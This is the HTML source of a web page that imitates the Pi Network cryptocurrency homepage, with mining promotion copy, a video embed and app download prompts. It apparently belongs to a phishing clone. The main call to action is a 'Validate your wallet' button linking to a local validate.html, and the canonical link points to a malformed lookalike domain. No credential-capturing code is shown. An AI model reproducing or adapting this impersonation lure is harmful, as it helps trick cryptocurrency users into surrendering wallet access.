			.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container>.inner-wrap {
				padding-top: 24px;
			}
		}

		@media only screen and (max-width:999px) {

			.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,
			.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content {
				padding-top: 30px;
			}
		}

		@media only screen and (max-width:999px) {
			.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])>div {
				height: calc(100vh - 76px);
			}

			.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,
			.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level>.col.span_12,
			[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,
			[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 76px);
			}

			html:not(.nectar-box-roll-loaded) .nectar-box-roll>#page-header-bg.fullscreen-header,
			.nectar_fullscreen_zoom_recent_projects,
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),
			.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,
			#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"])>div {
				height: calc(100vh - 1px);
			}

			.wpb_row.vc_row-o-full-height.top-level,
			.wpb_row.vc_row-o-full-height.top-level>.col.span_12 {
				min-height: calc(100vh - 1px);
			}

			body[data-transparent-header="false"] #ajax-content-wrap.no-scroll {
				min-height: calc(100vh - 1px);
				height: calc(100vh - 1px);
			}
		}

		#nectar_fullscreen_rows {
			background-color: transparent;
		}

		.screen-reader-text,
		.nectar-skip-to-content:not(:focus) {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.row .col img:not([srcset]) {
			width: auto;
		}

		.row .col img.img-with-animation.nectar-lazy:not([srcset]) {
			width: 100%;
		}
	</style>
	<link rel="stylesheet" id="redux-google-fonts-salient_redux-css" href="css-11fe9.html?family=Roboto%3A400%2C500%7CMontserrat%3A700%2C600%2C400%7CCabin%3A700%2C600%2C500%2C400italic%2C400&amp;subset=latin&amp;ver=1687106348" type="text/css" media="all">
	<link rel="stylesheet" id="google-fonts-1-css" href="css-2b11a.html?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.3" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-shared-0-css" href="css/fontawesome.min.css" type="text/css" media="all">
	<link rel="stylesheet" id="elementor-icons-fa-solid-css" href="css/solid.min.css" type="text/css" media="all">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
	<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
	<script type="text/javascript" src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
	<script type="text/javascript" src="js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
	<link rel="https://api.w.org/" href="#">
	<link rel="alternate" type="application/json" href="#">
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://.walet.com/xmlrpc.php?rsd">
	<link rel="canonical" href="https://.walet.com/">
	<link rel="alternate" type="application/json+oembed" href="#">
	<link rel="alternate" type="text/xml+oembed" href="#">
	<script type="text/javascript"> var root = document.getElementsByTagName("html")[0]; root.setAttribute("class", "js"); </script>
	<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
		.recentcomments a {
			display: inline !important;
			padding: 0 !important;
			margin: 0 !important;
		}
	</style>
	<style type="text/css" id="wp-custom-css">
		button.butty {
			border-radius: 5px !important;
		}
	</style>
</head>

<body data-rsssl="1" class="home page-template page-template-elementor_header_footer page page-id-6730 material elementor-default elementor-template-full-width elementor-kit-6697 elementor-page elementor-page-6730" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="contained" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="rounded_shadow" data-user-account-button="false" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen-alt" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false">

	<script type="text/javascript">
		(function (window, document) {

			if (navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
				document.body.className += " using-mobile-browser mobile ";
			}

			if (!("ontouchstart" in window)) {

				var body = document.querySelector("body");
				var winW = window.innerWidth;
				var bodyW = body.clientWidth;

				if (winW > bodyW + 4) {
					body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
				} else {
					body.setAttribute("style", "--scroll-bar-w: 0px");
				}
			}

		})(window, document);
	</script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a>
	<div class="ocm-effect-wrap">
		<div class="ocm-effect-wrap-inner">
			<div id="header-space" data-header-mobile-fixed="1"></div>

			<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#593b8b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="1" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="50" data-m-logo-height="24" data-padding="28" data-full-width="false" data-condense="false" data-transparent-header="true" data-transparent-shadow-helper="true" data-remove-border="true" class="transparent">

				<div id="search-outer" class="nectar">
					<div id="search">
						<div class="container">
							<div id="search-box">
								<div class="inner-wrap">
									<div class="col span_12">
										<form role="search" action="#" method="GET">
											<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search">

											<span>Hit enter to search or ESC to close</span>
										</form>
									</div><!--/span_12-->
								</div><!--/inner-wrap-->
							</div><!--/search-box-->
							<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
									<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span> </a></div>
						</div><!--/container-->
					</div><!--/search-->
				</div><!--/search-outer-->

				<header id="top">
					<div class="container">
						<div class="row">
							<div class="col span_3">
								<a id="logo" href="#" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true">
									<img class="stnd skip-lazy default-logo" width="1000" height="232" alt=" Network" src="images/Pi-Network.webp" srcset="images/Pi-Network.webp 1x, images/Pi-Network.webp 2x"><img class="mobile-only-logo skip-lazy" alt="Pi Network" width="1000" height="232" src="images/Pi-Network.webp"><img class="starting-logo mobile-only-logo skip-lazy" width="1000" height="232" alt=". Network" src="images/Pi-Network.webp"><img class="starting-logo dark-version mobile-only-logo skip-lazy" width="1000" height="232" alt=". Network" src="images/Pi-Network.webp"><img class="starting-logo skip-lazy default-logo" width="1000" height="232" alt=". Network" src="images/Pi-Network.webp" srcset="images/Pi-Network.webp 1x, images/Pi-Network.webp 2x"><img class="starting-logo dark-version skip-lazy default-logo" width="1000" height="232" alt="Pi Network" src="images/Pi-Network.webp" srcset="images/Pi-Network.webp 1x, images/Pi-Network.webp 2x"> </a>
							</div><!--/span_3-->

							<div class="col span_9 col_last">
								<div class="nectar-mobile-only mobile-header">
									<div class="inner"></div>
								</div>
								<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
								<div class="slide-out-widget-area-toggle mobile-icon fullscreen-alt" data-custom-color="false" data-icon-animation="simple-transform">
									<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
											<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
										</a></div>
								</div>

								<nav>
									<ul class="sf-menu">
										<li id="menu-item-6688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6688">
											<a href="#"><span class="menu-title-text">Pi
													Blockchain</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
											<ul class="sub-menu">
												<li id="menu-item-6689" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6689">
													<a href="#"><span class="menu-title-text">Pi-Node</span></a>
												</li>
												<li id="menu-item-6690" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6690">
													<a href="#"><span class="menu-title-text">Pi-BlockExplorer</span></a>
												</li>
												<li id="menu-item-6691" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6691">
													<a href="#"><span class="menu-title-text">Whitepaper</span></a>
												</li>
											</ul>
										</li>
										<li id="menu-item-6692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6692">
											<a href="#"><span class="menu-title-text">Developers</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
											<ul class="sub-menu">
												<li id="menu-item-6693" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6693">
													<a href="#"><span class="menu-title-text">Hackathon</span></a>
												</li>
											</ul>
										</li>
										<li id="menu-item-6694" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6694">
											<a href="#"><span class="menu-title-text">About
													Us</span></a>
										</li>
										<li id="menu-item-6695" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6695">
											<a href="#"><span class="menu-title-text">Blog</span></a>
										</li>
										<li id="menu-item-6696" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6696">
											<a href="#"><span class="menu-title-text">Support</span></a>
										</li>
										<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="#"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="#"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="#"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="#"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>
									</ul>
									<ul class="buttons sf-menu" data-user-set-ocm="off">

										<li id="search-btn">
											<div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div>
										</li>
									</ul>

								</nav>


							</div><!--/span_9-->


						</div><!--/row-->
					</div><!--/container-->
				</header>
			</div>
			<div id="ajax-content-wrap">
				<div data-elementor-type="wp-page" data-elementor-id="6730" class="elementor elementor-6730">
					<div class="elementor-element elementor-element-5db96ee e-con-full e-flex e-con" data-id="5db96ee" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-element elementor-element-23221d2 e-con-full e-flex e-con" data-id="23221d2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
							<div class="elementor-element elementor-element-fe8ced4 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-heading" data-id="fe8ced4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
								<div class="elementor-widget-container">
									<style>
										/*! elementor - v3.14.0 - 18-06-2023 */
										.elementor-heading-title {
											padding: 0;
											margin: 0;
											line-height: 1
										}

										.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a {
											color: inherit;
											font-size: inherit;
											line-height: inherit
										}

										.elementor-widget-heading .elementor-heading-title.elementor-size-small {
											font-size: 15px
										}

										.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
											font-size: 19px
										}

										.elementor-widget-heading .elementor-heading-title.elementor-size-large {
											font-size: 29px
										}

										.elementor-widget-heading .elementor-heading-title.elementor-size-xl {
											font-size: 39px
										}

										.elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
											font-size: 59px
										}
									</style>
									<h2 class="elementor-heading-title elementor-size-default">The First Digital
										Currency You Can Mine On Your Phone</h2>
								</div>
							</div>
							<div class="elementor-element elementor-element-9b52564 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="9b52564" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="text-editor.default">
								<div class="elementor-widget-container">
									<style>
										/*! elementor - v3.14.0 - 18-06-2023 */
										.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap {
											background-color: #69727d;
											color: #fff
										}

										.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap {
											color: #69727d;
											border: 3px solid;
											background-color: transparent
										}

										.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap {
											margin-top: 8px
										}

										.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter {
											width: 1em;
											height: 1em
										}

										.elementor-widget-text-editor .elementor-drop-cap {
											float: left;
											text-align: center;
											line-height: 1;
											font-size: 50px
										}

										.elementor-widget-text-editor .elementor-drop-cap-letter {
											display: inline-block
										}
									</style> Start mining Pi cryptocurrency today with our free, energy-light <br>
									mobile app!
								</div>
							</div>
							<div class="elementor-element elementor-element-1ea3434 elementor-widget elementor-widget-button" data-id="1ea3434" data-element_type="widget" data-widget_type="button.default">
								<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
										<a class="elementor-button elementor-button-link elementor-size-lg" href="validate.html">
											<span class="elementor-button-content-wrapper">
												<span class="elementor-button-icon elementor-align-icon-right">
													<i aria-hidden="true" class="fas fa-check"></i> </span>
												<span class="elementor-button-text">Validate your wallet</span>
											</span>
										</a>
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-9636e88 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con" data-id="9636e88" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
							<div class="e-con-inner">
								<div class="elementor-element elementor-element-99b7eef elementor-widget elementor-widget-image" data-id="99b7eef" data-element_type="widget" data-widget_type="image.default">
									<div class="elementor-widget-container">
										<style>
											/*! elementor - v3.14.0 - 18-06-2023 */
											.elementor-widget-image {
												text-align: center
											}

											.elementor-widget-image a {
												display: inline-block
											}

											.elementor-widget-image a img[src$=".svg"] {
												width: 48px
											}

											.elementor-widget-image img {
												vertical-align: middle;
												display: inline-block
											}
										</style> 
										<style>
										
											
											.video-container:hover {
												transform: scale(1.05); /* Pop-up effect */
											}
											
											.video-thumbnail {
												width: 100%;
												height: 100%;
												object-fit: cover;
												transition: transform 0.3s ease-in-out;
											}
											
											.play-icon {
												position: absolute;
												top: 50%;
												left: 50%;
												transform: translate(-50%, -50%);
												font-size: 60px;
												color: white;
												opacity: 0;
											cursor: pointer;
											}
											
											.video-container:hover .play-icon {
												opacity: 1; /* Show play icon on hover */
											}
											
											/* Modal styles */
											.modal {
												display: none;
												position: fixed;
												z-index: 1000;
												left: 0;
												top: 0;
												width: 100%;
												height: 100%;
												background-color: rgba(0, 0, 0, 0.8);
											}
											
											.modal-content {
												position: relative;
												margin: 10% auto;
												padding: 0;
												width: 80%;
												max-width: 720px;
											}
											
											
											
											iframe {
												width: 100%;
												height: 400px;
											}
											
									
											</style>
											
											<div class="video-container">
												<img class="video-thumbnail" decoding="async" fetchpriority="high" width="500" height="833" src="images/pi_video-6.webp" class="attachment-large size-large wp-image-6748" alt="" srcset="images/pi_video-6.webp 500w, images/pi_video-6-180x300.webp 180w" sizes="(max-width: 500px) 100vw, 500px">
												<div class="play-icon">&#9658;</div>
											</div>
											
											<!-- Modal for YouTube Video -->
											<div id="video-modal" class="modal">
												<span class="close-button">&times;</span>
												<div class="modal-content">
													<iframe id="youtube-video" src="" frameborder="0" allowfullscreen></iframe>
												</div>
											</div>		
											
<script>
	// Function to open the modal and play the video
document.querySelector('.video-container').addEventListener('click', function() {
    var modal = document.getElementById('video-modal');
    var iframe = document.getElementById('youtube-video');
    iframe.src = "https://www.youtube.com/embed/MsOaC61cR3U?autoplay=1";
    modal.style.display = "block";
});

// Function to close the modal and stop the video
document.querySelector('.close-button').addEventListener('click', function() {
    var modal = document.getElementById('video-modal');
    var iframe = document.getElementById('youtube-video');
    iframe.src = ""; // Stop the video
    modal.style.display = "none";
});

// Close the modal when clicking outside the video content
window.addEventListener('click', function(event) {
    var modal = document.getElementById('video-modal');
    if (event.target == modal) {
        var iframe = document.getElementById('youtube-video');
        iframe.src = ""; // Stop the video
        modal.style.display = "none";
    }
});


</script>											
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-9244019 elementor-hidden-desktop e-flex e-con-boxed e-con" data-id="9244019" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
							<div class="e-con-inner">
								<div class="elementor-element elementor-element-247b020 elementor-widget elementor-widget-video" data-id="247b020" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/MsOaC61cR3U&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
									<div class="elementor-widget-container">
										<style>
											/*! elementor - v3.14.0 - 18-06-2023 */
											.elementor-widget-video .elementor-widget-container {
												overflow: hidden;
												transform: translateZ(0)
											}

											.elementor-widget-video .elementor-wrapper {
												aspect-ratio: var(--video-aspect-ratio)
											}

											.elementor-widget-video .elementor-wrapper iframe,
											.elementor-widget-video .elementor-wrapper video {
												height: 100%;
												width: 100%;
												display: flex;
												border: none;
												background-color: #000
											}

											@supports not (aspect-ratio:1/1) {
												.elementor-widget-video .elementor-wrapper {
													position: relative;
													overflow: hidden;
													height: 0;
													padding-bottom: calc(100% / var(--video-aspect-ratio))
												}

												.elementor-widget-video .elementor-wrapper iframe,
												.elementor-widget-video .elementor-wrapper video {
													position: absolute;
													top: 0;
													right: 0;
													bottom: 0;
													left: 0
												}
											}

											.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay {
												position: absolute;
												top: 0;
												left: 0;
												width: 100%;
												height: 100%;
												background-size: cover;
												background-position: 50%
											}

											.elementor-widget-video .elementor-custom-embed-image-overlay {
												cursor: pointer;
												text-align: center
											}

											.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i {
												opacity: 1
											}

											.elementor-widget-video .elementor-custom-embed-image-overlay img {
												display: block;
												width: 100%
											}

											.elementor-widget-video .e-hosted-video .elementor-video {
												-o-object-fit: cover;
												object-fit: cover
											}

											.e-con-inner>.elementor-widget-video,
											.e-con>.elementor-widget-video {
												width: var(--container-widget-width);
												--flex-grow: var(--container-widget-flex-grow)
											}
										</style>
										<div class="elementor-wrapper elementor-open-inline">
											<div class="elementor-video">
												<img src="images/pi_video-6.webp" alt="" width="200px" height="200px">
												<iframe width="600" height="315" src="https://www.youtube.com/embed/MsOaC61cR3U?si=sSIoecF8rjwEmonC" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
									</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-f5d070e e-flex e-con-boxed e-con" data-id="f5d070e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-tilt&quot;,&quot;content_width&quot;:&quot;boxed&quot;}">
						<div class="e-con-inner">
							<div class="elementor-shape elementor-shape-bottom" data-negative="false">
								<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 2600 131.1" preserveaspectratio="none">
									<path class="elementor-shape-fill" d="M0 0L2600 0 2600 69.1 0 0z"></path>
									<path class="elementor-shape-fill" style="opacity:0.5" d="M0 0L2600 0 2600 69.1 0 69.1z"></path>
									<path class="elementor-shape-fill" style="opacity:0.25" d="M2600 0L0 0 0 130.1 2600 69.1z"></path>
								</svg>
							</div>
							<div class="elementor-element elementor-element-0579403 elementor-widget elementor-widget-heading" data-id="0579403" data-element_type="widget" data-widget_type="heading.default">
								<div class="elementor-widget-container">
									<h2 class="elementor-heading-title elementor-size-default">Mining crypto is
										hard.<br>
										Investing in crypto is risky.
										<br>Too many of us are left out of the<br> cryptocurrency revolution…
									</h2>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-2640321 e-flex e-con-boxed e-con" data-id="2640321" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-b7a6d59 e-flex e-con-boxed e-con" data-id="b7a6d59" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
								<div class="e-con-inner">
									<div class="elementor-element elementor-element-4e94114 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="4e94114" data-element_type="widget" data-widget_type="heading.default">
										<div class="elementor-widget-container">
											<h1 class="elementor-heading-title elementor-size-default">Pi makes crypto
												mining easy.</h1>
										</div>
									</div>
									<div class="elementor-element elementor-element-dec2ebf elementor-widget elementor-widget-text-editor" data-id="dec2ebf" data-element_type="widget" data-widget_type="text-editor.default">
										<div class="elementor-widget-container">
											Breakthrough tech allows you to mine Pi on your phone without draining your
											battery. </div>
									</div>
									<div class="elementor-element elementor-element-3f0eca2 elementor-widget elementor-widget-button" data-id="3f0eca2" data-element_type="widget" data-widget_type="button.default">
										<div class="elementor-widget-container">
											<div class="elementor-button-wrapper">
												<a class="elementor-button elementor-button-link elementor-size-md" href="#">
													<span class="elementor-button-content-wrapper">
														<span class="elementor-button-icon elementor-align-icon-right">
															<i aria-hidden="true" class="fas fa-arrow-right"></i>
														</span>
														<span class="elementor-button-text">Learn The Tech Behind
															Pi</span>
													</span>
												</a>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="elementor-element elementor-element-13d2168 e-flex e-con-boxed e-con" data-id="13d2168" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
								<div class="e-con-inner">
									<div class="elementor-element elementor-element-085149a elementor-widget elementor-widget-image" data-id="085149a" data-element_type="widget" data-widget_type="image.default">
										<div class="elementor-widget-container">
											<img decoding="async" width="435" height="396" src="images/Pi-Blockchain-Community-Developer-Platform-Pi-Network.png" class="attachment-large size-large wp-image-6939" alt="" srcset="images/Pi-Blockchain-Community-Developer-Platform-Pi-Network.png 435w, images/Pi-Blockchain-Community-Developer-Platform-Pi-Network-300x273.png 300w" sizes="(max-width: 435px) 100vw, 435px">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-56a4489 e-flex e-con-boxed e-con" data-id="56a4489" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
						<div class="e-con-inner">
							<div class="elementor-element elementor-element-bb659fd e-flex e-con-boxed e-con" data-id="bb659fd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
								<div class="e-con-inner">
									<div class="elementor-element elementor-element-774cb63 iconbox elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="774cb63" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-box.default">
										<div class="elementor-widget-container">
											<link rel="stylesheet" href="css/widget-icon-box.min.css">
											<div class="elementor-icon-box-wrapper">
												<div class="elementor-icon-box-icon">
													<span class="elementor-icon elementor-animation-">
														<i aria-hidden="true" class="fas fa-spinner"></i> </span>
												</div>
												<div class="elementor-icon-box-content">
													<h3 class="elementor-icon-box-title">
														<span>
															Decentralized </span>
													</h3>
													<p class="elementor-icon-box-description">
														Secure, Immutable, non-<br>counterfeitable<br> and interoperable
														digital money.

													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="elementor-element elementor-element-863b40e e-flex e-con-boxed e-con" data-id="863b40e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
								<div class="e-con-inner">
									<div class="elementor-element elementor-element-77da821 iconbox elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="77da821" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-box.default">
										<div class="elementor-widget-container">
											<div class="elementor-icon-box-wrapper">
												<div class="elementor-icon-box-icon">
													<span class="elementor-icon elementor-animation-">
														<i aria-hidden="true" class="fas fa-mobile-alt"></i> </span>
												</div>
												<div class="elementor-icon-box-content">
													<h3 class="elementor-icon-box-title">
														<span>
															Mobile First </span>
													</h3>
													<p class="elementor-icon-box-description">
														Works on your mobile phone and does not drain your battery.
													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="elementor-element elementor-element-1b637dd e-flex e-con-boxed e-con" data-id="1b637dd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
								<div class="e-con-inner">
									<div class="elementor-element elementor-element-3dfd35c iconbox elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-invisible elementor-widget elementor-widget-icon-box" data-id="3dfd35c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-box.default">
										<div class="elementor-widget-container">
											<div class="elementor-icon-box-wrapper">
												<div class="elementor-icon-box-icon">
													<span class="elementor-icon elementor-animation-">
														<i aria-hidden="true" class="fas fa-globe"></i> </span>
												</div>
												<div class="elementor-icon-box-content">
													<h3 class="elementor-icon-box-title">
														<span>
															User & Planet-Friendly </span>
													</h3>
													<p class="elementor-icon-box-description">
														Easy to use, secure at scale, without the massive electrical
														waste.
													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-407837d e-con-full e-flex e-con" data-id="407837d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-element elementor-element-7369664 e-flex e-con-boxed e-con" data-id="7369664" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
							<div class="e-con-inner">
								<div class="elementor-element elementor-element-a0333cc elementor-widget elementor-widget-image" data-id="a0333cc" data-element_type="widget" data-widget_type="image.default">
									<div class="elementor-widget-container">
										<img src="images/34-14-11-1024-Ã_-1024-px-1-1-699x1024-1-205x300.webp" alt="">
									</div>
								</div>
							</div>
						</div>
						<div class="elementor-element elementor-element-ea138be e-flex e-con-boxed e-con" data-id="ea138be" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
							<div class="e-con-inner">
								<div class="elementor-element elementor-element-a5acdce animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="a5acdce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;_animation_delay&quot;:200}" data-widget_type="heading.default">
									<div class="elementor-widget-container">
										<h2 class="elementor-heading-title elementor-size-default">Download the mobile
											app to start mining today! Join now.</h2>
									</div>
								</div>
								<div class="elementor-element elementor-element-e7375e7 elementor-widget elementor-widget-text-editor" data-id="e7375e7" data-element_type="widget" data-widget_type="text-editor.default">
									<div class="elementor-widget-container">
										Keep your money! Mining Pi is free.<br> All you need is an invitation from an
										existing trusted member on the network. If you have an invitation<br> you can
										download the mobile app<br> below. </div>
								</div>
								<div class="elementor-element elementor-element-c31369b e-con-full e-flex e-con" data-id="c31369b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
									<div class="elementor-element elementor-element-e83ffec e-con-full e-flex e-con" data-id="e83ffec" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
										<div class="elementor-element elementor-element-f815acf elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="f815acf" data-element_type="widget" data-widget_type="image.default">
											<div class="elementor-widget-container">
												<a href="#" target="_blank">
												<img src="images/google_play.webp" alt="">
											</div>
										</div>
									</div>
									<div class="elementor-element elementor-element-1cd5f27 e-con-full e-flex e-con" data-id="1cd5f27" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
